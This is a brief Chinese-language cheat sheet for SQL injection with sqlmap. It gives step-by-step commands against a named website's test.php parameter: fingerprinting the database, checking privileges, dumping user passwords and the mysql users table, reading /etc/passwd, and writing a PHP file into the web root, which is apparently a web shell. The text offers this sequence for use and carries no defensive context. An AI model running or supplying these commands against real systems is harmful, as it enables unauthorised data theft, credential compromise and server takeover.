 简单的注入流程
1.读取数据库版本，当前用户，当前数据库
sqlmap -u http://www.91ri.org/ test.php?p=2 -f -b –current-user –current-db -v 1
2.判断当前数据库用户权限
sqlmap -u http://www.91ri.org/ test.php?p=2 –privileges -U 用户名 -v 1
sqlmap -u http://www.91ri.org/ test.php?p=2 –is-dba -U 用户名 -v 1
3.读取所有数据库用户或指定数据库用户的密码
sqlmap -u http://www.91ri.org/ test.php?p=2 –users –passwords -v 2
sqlmap -u http://www.91ri.org/ test.php?p=2 –passwords -U root -v 2
4.获取所有数据库
sqlmap -u http://www.91ri.org/ test.php?p=2 –dbs -v 2
5.获取指定数据库中的所有表
sqlmap -u http://www.91ri.org/ test.php?p=2 –tables -D mysql -v 2
6.获取指定数据库名中指定表的字段
sqlmap -u http://www.91ri.org/ test.php?p=2 –columns -D mysql -T users -v 2
7.获取指定数据库名中指定表中指定字段的数据
sqlmap -u http://www.91ri.org/ test.php?p=2 –dump -D mysql -T users -C “username,password” -s “sqlnmapdb.log” -v 2
8.file-read读取web文件
sqlmap -u http://www.91ri.org/ test.php?p=2 –file-read “/etc/passwd” -v 2
9.file-write写入文件到web
sqlmap -u http://www.91ri.org/ test.php?p=2 –file-write /localhost/mm.php –file-dest /var/www/html/xx.php -v 2